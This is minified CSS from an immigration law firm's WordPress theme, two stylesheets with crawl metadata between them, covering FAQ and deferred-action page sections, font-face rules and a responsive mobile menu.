.section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769101645
body_size: 3539
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer #section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid 